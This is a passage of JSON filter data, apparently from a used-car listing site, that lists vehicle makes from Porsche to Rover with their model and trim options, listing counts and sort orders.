Spyder","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_911","Value":"911","Name":"911","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_912","Value":"912","Name":"912","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_914","Value":"914","Name":"914","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_924","Value":"924","Name":"924","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_928","Value":"928","Name":"928","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_944","Value":"944","Name":"944","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_968","Value":"968","Name":"968","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Boxster","Value":"Boxster","Name":"Boxster","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Cayenne","Value":"Cayenne","Name":"Cayenne","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Cayman","Value":"Cayman","Name":"Cayman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Macan","Value":"Macan","Name":"Macan","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Panamera","Value":"Panamera","Name":"Panamera","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Taycan","Value":"Taycan","Name":"Taycan","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_10 Years Edition","Value":"10 Years Edition","Name":"10 Years Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4 Executive","Value":"4 Executive","Name":"4 Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4S","Value":"4S","Name":"4S","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4S Black Edition","Value":"4S Black Edition","Name":"4S Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_50 Years","Value":"50 Years","Name":"50 Years","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_50th Anniversary","Value":"50th Anniversary","Name":"50th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carrera","Value":"Carrera","Name":"Carrera","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carrera FH","Value":"Carrera FH","Name":"Carrera FH","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Carrera Sport","Value":"Carrera Sport","Name":"Carrera Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carrera Sport Body","Value":"Carrera Sport Body","Name":"Carrera Sport Body","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Edition 50 Years Porsche Design","Value":"Edition 50 Years Porsche Design","Name":"Edition 50 Years Porsche Design","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Fi FH 2+2","Value":"Fi FH 2+2","Name":"Fi FH 2+2","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_GT2","Value":"GT2","Name":"GT2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_GT3","Value":"GT3","Name":"GT3","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_GT3 RS","Value":"GT3 RS","Name":"GT3 RS","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_GT4","Value":"GT4","Name":"GT4","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Lux FH","Value":"Lux FH","Name":"Lux FH","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_RS 60 Spyder","Value":"RS 60 Spyder","Name":"RS 60 Spyder","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_S Black Edition","Value":"S Black Edition","Name":"S Black Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_S Design Edition 1","Value":"S Design Edition 1","Name":"S Design Edition 1","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_S Hybrid","Value":"S Hybrid","Name":"S Hybrid","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_S Platinum Edition","Value":"S Platinum Edition","Name":"S Platinum Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_S Sport Edition","Value":"S Sport Edition","Name":"S Sport Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_S/T","Value":"S/T","Name":"S/T","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_S2 FH 2+2","Value":"S2 FH 2+2","Name":"S2 FH 2+2","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Spyder RS","Value":"Spyder RS","Name":"Spyder RS","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Turbo Executive","Value":"Turbo Executive","Name":"Turbo Executive","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Turbo GT","Value":"Turbo GT","Name":"Turbo GT","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Turbo Performance","Value":"Turbo Performance","Name":"Turbo Performance","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Turbo S","Value":"Turbo S","Name":"Turbo S","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Turbo S Executive","Value":"Turbo S Executive","Name":"Turbo S Executive","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":43}],"Selected":false,"Counter":2468,"Sort":88},{"Id":"Makes_Proton","Name":"Proton","Value":"Proton","Models":[{"Id":"Models_GEN-2","Value":"GEN-2","Name":"GEN-2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Savvy","Value":"Savvy","Name":"Savvy","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":4,"Sort":89},{"Id":"Makes_Radical","Name":"Radical","Value":"Radical","Models":[{"Id":"Models_Rapture","Value":"Rapture","Name":"Rapture","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":90},{"Id":"Makes_Reliant","Name":"Reliant","Value":"Reliant","Models":[{"Id":"Models_Regal","Value":"Regal","Name":"Regal","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Robin","Value":"Robin","Name":"Robin","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Sabre","Value":"Sabre","Name":"Sabre","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":4,"Sort":91},{"Id":"Makes_Renault","Name":"Renault","Value":"Renault","Models":[{"Id":"Models_11","Value":"11","Name":"11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_5","Value":"5","Name":"5","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_5 E-Tech electric","Value":"5 E-Tech electric","Name":"5 E-Tech electric","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Arkana","Value":"Arkana","Name":"Arkana","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Austral","Value":"Austral","Name":"Austral","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Captur","Value":"Captur","Name":"Captur","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Clio","Value":"Clio","Name":"Clio","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Espace","Value":"Espace","Name":"Espace","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Fuego","Value":"Fuego","Name":"Fuego","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Grand Espace","Value":"Grand Espace","Name":"Grand Espace","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Grand Modus","Value":"Grand Modus","Name":"Grand Modus","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Grand Scenic","Value":"Grand Scenic","Name":"Grand Scenic","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Kadjar","Value":"Kadjar","Name":"Kadjar","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Kangoo","Value":"Kangoo","Name":"Kangoo","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Kangoo Maxi","Value":"Kangoo Maxi","Name":"Kangoo Maxi","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Koleos","Value":"Koleos","Name":"Koleos","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Laguna","Value":"Laguna","Name":"Laguna","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Master","Value":"Master","Name":"Master","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Megane","Value":"Megane","Name":"Megane","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Megane E Tech","Value":"Megane E Tech","Name":"Megane E Tech","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Modus","Value":"Modus","Name":"Modus","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Scenic","Value":"Scenic","Name":"Scenic","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Scenic E-Tech","Value":"Scenic E-Tech","Name":"Scenic E-Tech","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Scenic Xmod","Value":"Scenic Xmod","Name":"Scenic Xmod","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Trafic","Value":"Trafic","Name":"Trafic","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Twingo","Value":"Twingo","Name":"Twingo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Twizy","Value":"Twizy","Name":"Twizy","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Wind","Value":"Wind","Name":"Wind","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Zoe","Value":"Zoe","Name":"Zoe","Counter":0,"Selected":false,"Sort":31}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Atelier Alpine","Value":"Atelier Alpine","Name":"Atelier Alpine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Authentique","Value":"Authentique","Name":"Authentique","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Bizu","Value":"Bizu","Name":"Bizu","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_BOSE Launch Edition","Value":"BOSE Launch Edition","Name":"BOSE Launch Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Campus","Value":"Campus","Name":"Campus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Campus 2007","Value":"Campus 2007","Name":"Campus 2007","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Campus Sport","Value":"Campus Sport","Name":"Campus Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Dynamique","Value":"Dynamique","Name":"Dynamique","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dynamique +","Value":"Dynamique +","Name":"Dynamique +","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Dynamique Intens","Value":"Dynamique Intens","Name":"Dynamique Intens","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamique MediaNav","Value":"Dynamique MediaNav","Name":"Dynamique MediaNav","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Dynamique Nav","Value":"Dynamique Nav","Name":"Dynamique Nav","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamique S","Value":"Dynamique S","Name":"Dynamique S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamique S MediaNav","Value":"Dynamique S MediaNav","Name":"Dynamique S MediaNav","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamique S Nav","Value":"Dynamique S Nav","Name":"Dynamique S Nav","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Dynamique SE Nav","Value":"Dynamique SE Nav","Name":"Dynamique SE Nav","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Dynamique TomTom","Value":"Dynamique TomTom","Name":"Dynamique TomTom","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Engineered","Value":"Engineered","Name":"Engineered","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Engineered Bose Edition","Value":"Engineered Bose Edition","Name":"Engineered Bose Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EQUILIBRE","Value":"EQUILIBRE","Name":"EQUILIBRE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Esprit Alpine","Value":"Esprit Alpine","Name":"Esprit Alpine","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Expression +","Value":"Expression +","Name":"Expression +","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Expression+","Value":"Expression+","Name":"Expression+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extreme 4","Value":"Extreme 4","Name":"Extreme 4","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Extreme II","Value":"Extreme II","Name":"Extreme II","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Fidji","Value":"Fidji","Name":"Fidji","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Freeway","Value":"Freeway","Name":"Freeway","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Gordini","Value":"Gordini","Name":"Gordini","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Grande","Value":"Grande","Name":"Grande","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Line +","Value":"GT Line +","Name":"GT Line +","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT Line Nav","Value":"GT Line Nav","Name":"GT Line Nav","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT Line TomTom","Value":"GT Line TomTom","Name":"GT Line TomTom","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT Nav","Value":"GT Nav","Name":"GT Nav","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Iconic","Value":"Iconic","Name":"Iconic","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Iconic 25 Nav","Value":"Iconic 25 Nav","Name":"Iconic 25 Nav","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Iconic Edition","Value":"Iconic Edition","Name":"Iconic Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Iconic Esprit Alpine","Value":"Iconic Esprit Alpine","Name":"Iconic Esprit Alpine","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Iconic Five","Value":"Iconic Five","Name":"Iconic Five","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Iconic II Nav","Value":"Iconic II Nav","Name":"Iconic II Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Iconic Nav","Value":"Iconic Nav","Name":"Iconic Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_IDE Sport Alize","Value":"IDE Sport Alize","Name":"IDE Sport Alize","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_I-Music","Value":"I-Music","Name":"I-Music","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Initiale","Value":"Initiale","Name":"Initiale","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Initiale TomTom","Value":"Initiale TomTom","Name":"Initiale TomTom","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Knight Edition","Value":"Knight Edition","Name":"Knight Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Limited Nav","Value":"Limited Nav","Name":"Limited Nav","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Lutecia SE","Value":"Lutecia SE","Name":"Lutecia SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Maxim","Value":"Maxim","Name":"Maxim","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Monaco","Value":"Monaco","Name":"Monaco","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Monaco GP","Value":"Monaco GP","Name":"Monaco GP","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Oasis","Value":"Oasis","Name":"Oasis","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Privilege","Value":"Privilege","Name":"Privilege","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Privilege TomTom","Value":"Privilege TomTom","Name":"Privilege TomTom","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Pzaz","Value":"Pzaz","Name":"Pzaz","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_R.S. Line","Value":"R.S. Line","Name":"R.S. Line","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_R.S.Line","Value":"R.S.Line","Name":"R.S.Line","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Renaultsport","Value":"Renaultsport","Name":"Renaultsport","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Renaultsport 172","Value":"Renaultsport 172","Name":"Renaultsport 172","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Renaultsport 182","Value":"Renaultsport 182","Name":"Renaultsport 182","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Renaultsport 182 Cup","Value":"Renaultsport 182 Cup","Name":"Renaultsport 182 Cup","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Renaultsport 197","Value":"Renaultsport 197","Name":"Renaultsport 197","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Renaultsport 197 Cup","Value":"Renaultsport 197 Cup","Name":"Renaultsport 197 Cup","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Renaultsport 255","Value":"Renaultsport 255","Name":"Renaultsport 255","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Renaultsport 265","Value":"Renaultsport 265","Name":"Renaultsport 265","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Renaultsport 265 Red Bull RB8","Value":"Renaultsport 265 Red Bull RB8","Name":"Renaultsport 265 Red Bull RB8","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Renaultsport Cup","Value":"Renaultsport Cup","Name":"Renaultsport Cup","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Renaultsport F1 Team R26","Value":"Renaultsport F1 Team R26","Name":"Renaultsport F1 Team R26","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Renaultsport Nav","Value":"Renaultsport Nav","Name":"Renaultsport Nav","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Renaultsport Nav 275","Value":"Renaultsport Nav 275","Name":"Renaultsport Nav 275","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Renaultsport Silverstone GP","Value":"Renaultsport Silverstone GP","Name":"Renaultsport Silverstone GP","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Renaultsport Trophy","Value":"Renaultsport Trophy","Name":"Renaultsport Trophy","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Renaultsport Trophy Nav","Value":"Renaultsport Trophy Nav","Name":"Renaultsport Trophy Nav","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Renaultsport Trophy-R","Value":"Renaultsport Trophy-R","Name":"Renaultsport Trophy-R","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Rive Gauche","Value":"Rive Gauche","Name":"Rive Gauche","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Riviera","Value":"Riviera","Name":"Riviera","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_RS Line","Value":"RS Line","Name":"RS Line","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_S Edition","Value":"S Edition","Name":"S Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE Limited","Value":"SE Limited","Name":"SE Limited","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Signature Nav","Value":"Signature Nav","Name":"Signature Nav","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Signature S Nav","Value":"Signature S Nav","Name":"Signature S Nav","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Signature X Nav","Value":"Signature X Nav","Name":"Signature X Nav","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Sport Spider","Value":"Sport Spider","Name":"Sport Spider","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Tech Run","Value":"Tech Run","Name":"Tech Run","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Techno","Value":"Techno","Name":"Techno","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Techno Esprit Alpine","Value":"Techno Esprit Alpine","Name":"Techno Esprit Alpine","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Techno+","Value":"Techno+","Name":"Techno+","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_The Colour Run","Value":"The Colour Run","Name":"The Colour Run","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TomTom Edition","Value":"TomTom Edition","Name":"TomTom Edition","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Trophy-R","Value":"Trophy-R","Name":"Trophy-R","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Urban Nav","Value":"Urban Nav","Name":"Urban Nav","Counter":0,"Selected":false,"Sort":107}],"Selected":false,"Counter":6970,"Sort":92},{"Id":"Makes_Riley","Name":"Riley","Value":"Riley","Models":[{"Id":"Models_Elf","Value":"Elf","Name":"Elf","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":3,"Sort":93},{"Id":"Makes_Rolls-Royce","Name":"Rolls-Royce","Value":"Rolls-Royce","Models":[{"Id":"Models_20/25","Value":"20/25","Name":"20/25","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_20hp","Value":"20hp","Name":"20hp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_25/30","Value":"25/30","Name":"25/30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Corniche","Value":"Corniche","Name":"Corniche","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cullinan","Value":"Cullinan","Name":"Cullinan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Cullinan Series II","Value":"Cullinan Series II","Name":"Cullinan Series II","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Ghost","Value":"Ghost","Name":"Ghost","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Phantom","Value":"Phantom","Name":"Phantom","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Phantom II","Value":"Phantom II","Name":"Phantom II","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Silver Cloud","Value":"Silver Cloud","Name":"Silver Cloud","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Silver Dawn","Value":"Silver Dawn","Name":"Silver Dawn","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Silver Seraph","Value":"Silver Seraph","Name":"Silver Seraph","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Silver Shadow","Value":"Silver Shadow","Name":"Silver Shadow","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Silver Spirit","Value":"Silver Spirit","Name":"Silver Spirit","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Silver Spur","Value":"Silver Spur","Name":"Silver Spur","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Silver Wraith","Value":"Silver Wraith","Name":"Silver Wraith","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Spectre","Value":"Spectre","Name":"Spectre","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Wraith","Value":"Wraith","Name":"Wraith","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_Black Badge","Value":"Black Badge","Name":"Black Badge","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Park Ward","Value":"Park Ward","Name":"Park Ward","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":140,"Sort":94},{"Id":"Makes_Rover","Name":"Rover","Value":"Rover","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_14","Value":"14","Name":"14","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_45","Value":"45","Name":"45","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_P4","Value":"P4","Name":"P4","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_P5","Value":"P5","Name":"P5","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_P6B","Value":"P6B","Name":"P6B","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SD1","Value":"SD1","Name":"SD1","Counter":0,"Selected":false,"Sort":16}],"Trims":[{"Id":"Trims_Ascot","Value":"Ascot","Name":"Ascot","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_British Open Classic","Value":"British Open Classic","Name":"British Open Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Connoisseur","Value":"Connoisseur","Name":"Connoisseur","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Connoisseur SE","Value":"Connoisseur SE","Name":"Connoisseur 